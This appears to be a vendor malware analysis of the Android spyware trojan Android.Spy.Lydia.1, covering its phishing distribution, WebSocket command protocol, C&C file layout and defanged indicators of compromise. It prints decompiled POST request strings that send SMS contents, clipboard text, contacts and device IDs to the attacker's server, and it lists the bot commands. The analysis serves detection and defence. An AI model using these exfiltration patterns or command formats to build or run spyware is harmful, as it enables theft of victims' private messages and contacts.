SHA1: 39e55c1d04c77e95583303131f45208e57c327b9
Description
Android.Spy.Lydia.1 is a feature-rich spyware trojan that can be controlled remotely. With its help, attackers are able to perform various malicious actions on infected Android devices. This malware is created with the help of the tool B4A (Basic for Android), which when used results in an app’s source code being written in the Basic programming language. The trojan has a defense mechanism for verifying whether it has been launched in an emulator environment or on a test device. When these are detected, the trojan stops working.
Operating routine
Distribution vector

The trojan is distributed via malicious websites that allegedly have something to do with finance. For instance, they can mimic online stock-trading platforms. An example of one such website, located at hxxp[:]//biuy.are-eg[.]com/dashbord/ is shown below:

Here, the potential victim is asked to input their personal data, such as first and last names, mobile phone number, and National ID. After entering the requested data, the user is redirected to the hxxp[:]//biuy.are-eg[.]com/dashbord/dl.php webpage. It says that in order to access the platform, the user allegedly needs to download and install specific software, as shown below:
Upon clicking on the download button, instead of the expected legitimate program, the victim downloads one of the Android.Spy.Lydia.1 trojan modifications.
Initial infection stage
Upon launch, the trojan sends a GET request to hxxp[:]//teuoi[.]com/<text from the file assets/gatewayport.txt(theend)>/url.txt. The received url.txt file contains the URL of a phishing website, which is then loaded in WebView and displayed on the screen.
When the malware sample in question was being analyzed, this URL appeared as follows:
hxxps[:]//my-edalatsaham[.]sbs/fa/app.php

The target webpage loaded in WebView is shown in the screenshot below:
This is the phishing form in which the potential victim is asked to enter their national ID to “receive” a dividend payment.
In addition, the trojan sends a POST request in which it informs the C&C server that the device was infected successfully:
hxxp[:]//teuoi[.]com/<text from the file assets/gatewayport.txt(theend)>/main.php
The parameters of this request are as follows:
"port=" + BA.ObjectToString(list0.Get(0)) + "&name=" + Phone.getModel() + "&network=" + Phone.GetNetworkOperatorName() + "&id=" + Phone.GetSettings("android_id") + "&androidos=" + "13" + "&action=install"
Main functionality
Android.Spy.Lydia.1 implements bot functionality through the commands it receives from the C&C server. For this, the trojan connects to the server at ws[:]//httpiamaloneqs[.]xyz:80 over the WebSocket protocol and waits for a response. Commands come as strings and have the following format:
command’s name" + "a unique device ID" + "text from the file assets/gatewayport.txt" + "parameters for command execution"
At the same time, they are sent to all active bots simultaneously; after that, each of them utilizes the command intended for that particular bot, based on the target device identifier.

The screenshot below shows a part of the log created by a traffic monitoring tool; commands coming from the C&C server can be seen in it:
An example of such a command:
smt82c327048026137theend!01234567890!.
where:
- sm is the name of the command responsible for sending SMS;
- t82c327048026137 is the device ID;
- theend is the contents of the gatewayport.txt file from the assets directory (presumably it indicates the name of the particular version of the malware);
- 01234567890 is the mobile phone number to which the specified SMS will be sent;
- . is the text of the SMS to be sent;
- ! is the separation symbol between the parameters of the command.
The result of the command’s execution is sent to the C&C server over the HTTP protocol in POST requests of the following format:
hxxp[:]//teuoi[.]com/<text from the file assets/gatewayport.txt(theend)>/<command-specific resource>.php
Among the other actions it can perform, Android.Spy.Lydia.1 can:
- Conceal or display its icon in the list of apps on the home screen;
- Mute the sound on the device;
- Send the contents of incoming SMS to the C&C server or to the target phone number;
- Send the clipboard contents to the C&C server;
- Collect information about the installed apps;
- Send an SMS with a specified text to target phone numbers;
- Send the contact list from the phonebook to the C&C server;
- Add new contacts to the phonebook;
- Load specified websites in WebView.
List of supported commands
test
The active bots display the pop-up message test on all the infected devices.
List + "text from the file assets/gatewayport.txt(theend)"
The trojan sends a heartbeat to the C&C server. This command is executed by all the active bots of the version specified.
The result of this command’s execution is sent to hxxp[:]//teuoi[.]com/<text from the file assets/gatewayport.txt(theend)>/main.php in a POST request with the following contents:
"id=" + Phone.GetSettings("android_id") + "&name=" + Phone.getModel() + "&network=" + Phone.GetNetworkOperatorName() + "&port=" + BA.ObjectToString(this._lydialistport.Get(0)) + "&androidos=" + "13" + "&action=list"
Here and below, the BA.ObjectToString(this._lydialistport.Get(0)) parameter of the POST request matches the string theend.
bList + "text from the file assets/gatewayport.txt(theend)"
The trojan sends a heartbeat to the C&C server. This command is executed by all the active bots of the version specified.
The result of this command’s execution is sent to hxxp[:]//teuoi[.]com/<text from the file assets/gatewayport.txt(theend)>/main.php in a POST request with the following contents:
"id=" + Phone.GetSettings("android_id") + "&name=" + Phone.getModel() + "&network=" + Phone.GetNetworkOperatorName() + "&port=" + BA.ObjectToString(this._lydialistport.Get(0)) + "&androidos=" + "13" + "&action=blist"
hide + "device ID" + "text from the file assets/gatewayport.txt(theend)"
The command used to conceal the trojan’s icon on the home screen menu. It is assigned to a particular bot.
The result of this command’s execution is sent to hxxp[:]//teuoi[.]com/<text from the file assets/gatewayport.txt(theend)>/main.php in a POST request with the following contents:
"id=" + Phone.GetSettings("android_id") + "&name=" + Phone.getModel() + "&network=" + Phone.GetNetworkOperatorName() + "&port=" + BA.ObjectToString(this._lydialistport.Get(0)) + "&action=hide"
show+ "device ID" + "text from the file assets/gatewayport.txt(theend)"
The command used to return the trojan’s icon to the home screen menu.
The result of this command’s execution is sent to the hxxp[:]//teuoi[.]com/<text from the file assets/gatewayport.txt(theend)>/main.php in a POST request with the following contents:
"id=" + Phone.GetSettings("android_id") + "&name=" + Phone.getModel() + "&network=" + Phone.GetNetworkOperatorName() + "&port=" + BA.ObjectToString(this._lydialistport.Get(0)) + "&action=show"
hideall + "text from the file assets/gatewayport.txt(theend)"
The trojan conceals its icon from the application list on the home screen menu. This command is executed by all the active bots of the version specified.
mute + "device ID" + "text from the file assets/gatewayport.txt(theend)"
The trojan mutes the sound on the infected device.
getallmessage + "device ID" + "text from the file assets/gatewayport.txt(theend)"
The trojan starts a service that reads the contents of all SMS and saves this information to the lydiateam.txt file.
It then loads this file to the C&C server in a POST request to hxxp[:]//teuoi[.]com/<text from the file assets/gatewayport.txt(theend)>/hello.php.
File uploading is implemented in the com.pejmannikravan.uploadfile.PNUploadFile.StartUploadmethod.
getlastsms + "device ID" + "text from the file assets/gatewayport.txt(theend)"
The trojan reads the contents of the last SMS received on the device. Next, it sends information about this SMS to hxxp[:]//teuoi[.]com/<text from the file assets/gatewayport.txt(theend)>/main.php in a POST request with the following contents:
"number=" + this._s.Address + "&messagetext=" + this._s.Body + "&name=" + Phone.getModel() + "&id=" + Phone.GetSettings("android_id") + "&action=sms&network=" + Phone.GetNetworkOperatorName()
getclipboard + "device ID" + "text from the file assets/gatewayport.txt(theend)"
The trojan sends the clipboard contents to hxxp[:]//teuoi[.]com/<text from the file assets/gatewayport.txt(theend)>/main.php in a POST request with the following contents:
"contact=" + BClipboard.getText(wssocket.processBA) + "&name=" + Phone.getModel() + "&id=" + Phone.GetSettings("android_id") + "&network=" + Phone.GetNetworkOperatorName() + "&status=" + BClipboard.getText(wssocket.processBA) + "&action=clipboard"
where BClipboard.getText(wssocket.processBA is the text from the clipboard.
getallapp + "device ID" + "text from the file assets/gatewayport.txt(theend)"
The trojan creates a list of installed apps and saves it to the allapp.txt file.
Next, it uploads this file to the C&C server in a POST request to hxxp[:]//teuoi[.]com/<text from the file assets/gatewayport.txt(theend)>/allapp.php with the following contents:
response=true&id=" + Phone.GetSettings("android_id") + "&model=" + Phone.getModel() + ""
File uploading is implemented in the com.persevere.httpjob._vvvvvvvv4 method.
sm + "device ID" + "text from the file assets/gatewayport.txt(theend)" + parameters divided with the symbol "!"
The trojan sends an SMS in accordance with the parameters given in the command.
bombsm + "text from the file assets/gatewayport.txt(theend)"+ parameters divided with the symbol "!"
The trojan sends an SMS in accordance with the parameters in the given command. This command is simultaneously executed by all the active bots of the version specified.
check + "device ID" + "text from the file assets/gatewayport.txt(theend)"
The trojan verifies whether it has the rights to send and read SMS, and also to read the contacts. Next, it sends a POST request to hxxp[:]//teuoi[.]com/<text from the file assets/gatewayport.txt(theend)>/main.php with the following contents:
"id=" + Phone.GetSettings("android_id") + "&name=" + Phone.getModel() + "&network=" + Phone.GetNetworkOperatorName() + "&readsms=" + "false" + "&adminn=Empty&sendsms=" + "false" + "&contact=" + "false" + "&accservice=empity&port=" + BA.ObjectToString(this._lydialistport.Get(0)) + "&action=check"
getcontact + "device ID" + "text from the file assets/gatewayport.txt(theend)"
The trojan saves the contact list to the con.txtfile. It then uploads this file to hxxp[:]//teuoi[.]com/<text from the file assets/gatewayport.txt(theend)>/up_file2.php in a POST request with the following contents:
response=true&id=" + Phone.GetSettings("android_id") + "&model=" + Phone.getModel() + ""
File uploading is implemented in the com.persevere.httpjob._vvvvvvvv4 method.
sendcontact + "device ID" + "text from the file assets/gatewayport.txt(theend)" + parameters divided with the symbol "!"
The trojan saves phone numbers from the phonebook’s contact list to the result.txt file. It then uploads this file to hxxp[:]//teuoi[.]com/<text from the file assets/gatewayport.txt(theend)>/up_file2.php in a POST request with the following contents:
response=scontact&id=" + Phone.GetSettings("android_id") + "&model=" + Phone.getModel() + ""
File uploading is implemented in the com.persevere.httpjob._vvvvvvvv4 method.
importc + "device ID" + "text from the file assets/gatewayport.txt(theend)" + parameters divided with the symbol "!"
The trojan adds the new contact specified in the command to the phonebook. Next, it sends a POST request to hxxp[:]//teuoi[.]com/<text from the file assets/gatewayport.txt(theend)>/main.php with the following contents:
"id=" + Phone.GetSettings("android_id") + "&name=" + Phone.getModel() + "&network=" + Phone.GetNetworkOperatorName() + "&port=" + BA.ObjectToString(this._lydialistport.Get(0)) + "&contactname=" + this.cmd[2] + "&contactnumber=" + this.cmd[1] + "&action=importcontact"
getstatus + "device ID" + "text from the file assets/gatewayport.txt(theend)"
The trojan sends a heartbeat to the C&C server. Unlike the similar commands List and bList, this command is executed only by the bot on the device with the specified ID.
Upon executing this command, the trojan sends a POST request to hxxp[:]//teuoi[.]com/<text from the file assets/gatewayport.txt(theend)>/main.php with the following contents:
"id=" + Phone.GetSettings("android_id") + "&name=" + Phone.getModel() + "&network=" + Phone.GetNetworkOperatorName() + "&port=" + BA.ObjectToString(this._lydialistport.Get(0)) + "&androidos=" + "13" + "&action=list"
offline + "idevice ID" + "text from the file assets/gatewayport.txt(theend)"
The trojan sends a GET request to hxxp[:]//teuoi[.]com/<text from the file assets/gatewayport.txt(theend)>/number.txt and saves the result to the local file number.txt Next, it creates the file offline.txt which contains the value True.
It then sends a POST request to hxxp[:]//teuoi[.]com/<text from the file assets/gatewayport.txt(theend)>/main.php with the following contents:
"id=" + Phone.GetSettings("android_id") + "&name=" + Phone.getModel() + "&network=" + Phone.GetNetworkOperatorName() + "&port=" + BA.ObjectToString(this._lydialistport.Get(0)) + "&action=offline"
disableoffline + "device ID" + "text from the file assets/gatewayport.txt(theend)"
The trojan writes the False value to the file offline.txt. Next, it sends a POST request to hxxp[:]//teuoi[.]com/<text from the file assets/gatewayport.txt(theend)>/main.php with the following contents:
"id=" + Phone.GetSettings("android_id") + "&name=" + Phone.getModel() + "&network=" + Phone.GetNetworkOperatorName() + "&port=" + BA.ObjectToString(this._lydialistport.Get(0)) + "&action=disableoffline"
offstatus + "device ID" + "text from the file assets/gatewayport.txt(theend)"
The trojan sends a POST request to hxxp[:]//teuoi[.]com/<text from the file assets/gatewayport.txt(theend)>/main.php with the following contents:
"id=" + Phone.GetSettings("android_id") + "&name=" + Phone.getModel() + "&network=" + Phone.GetNetworkOperatorName() + "&port=" + BA.ObjectToString(this._lydialistport.Get(0)) + "&action=offstatusen"If the file offline.txt contains the value False, the trojan sends the value &action=offstatusdis in the parameters of the POST request.
Additional C&C server requests
When intercepting incoming SMS, the trojan sends POST requests to hxxp[:]//teuoi[.]com/<text from the file assets/gatewayport.txt(theend)>/main.php with the following contents:
"number=" + s1 + "&messagetext=" + s3 + "&name=" + Phone.getModel() + "&id=" + Phone.GetSettings("android_id") + "&port=" + BA.ObjectToString(list0.Get(0)) + "&action=sms&network=" + Phone.GetNetworkOperatorName() + "&androidos=" + "13"
In addition, if the local file offline.txt exists and it contains the True string, Android.Spy.Lydia.1 ends the text of the incoming SMS to the phone number specified in the number.txt file.
Below is the format of the transmitted message:
Text of the SMS
Device model
Device ID
Analysis of the C&C server
Let us now consider the structure of the trojan's C&C server.
Data that Android.Spy.Lydia.1 collects on infected devices is stored on the C&C server in text files. These files are located in directories whose names match the contents of the assets/gatewayport.txt. Below is a list of such files.
- user.txt — stores values in the form of integers (for example, 6, 503, 2865 etc.);
- block.txt — the list of IP addresses;
- Contact.txt — the contacts dump obtained from the device;
- lydiateam.txt — the SMS dump obtained from the device;
- number.txt — the mobile phone number to which SMS messages are redirected when the trojan switches to the offline mode;
- result.txt — mobile phone numbers from the contacts in the phonebook;
- sms.txt — can have the values on or off;
- url.txt — the web address of the phishing site to be loaded in WebView.
Each Android.Spy.Lydia.1 modification saves collected data to its own directory. Below is a list of the directories we found:
tahazp
theend
nexus
sirfu
kit
monster
moon
cash
hektourr
If several bots with the same gatewayport.txt are active, files in the corresponding directories will be rewritten as they are uploaded over time. For example, when one of the bots receives a command to copy an SMS, it uploads the corresponding file to the server. When another bot receives the same command, it will rewrite the data dump created earlier by the previous bot. There exists the possibility that when the bots upload files of collected data to the server, these files are copied to another resource in order to prevent the obtained data from getting lost.
The following addresses were used as phishing pages:
hxxps[:]//sahamt.qpoe[.]com/app.php
hxxps[:]//my-edalat-sahamse[.]lol?lang=fa
hxxps[:]//my-edalatsaham[.]sbs/fa/app.php
hxxps[:]//viiirubre[.]store/Dargah
hxxps[:]//date-manager[.]com/sham/app.php
hxxps[:]//dolati[.]host/%F0%9D%90%9C%E2%80%8C%E2%80%8C/app.php
hxxps[:]//ydilat[.]host/%F0%9D%90%9C%E2%80%8C%E2%80%8C/app.php
These are the phone numbers to which active copies of the trojan redirect intercepted SMS:
- 0918930xxxx
- 0919224xxxx
- 0911777xxxx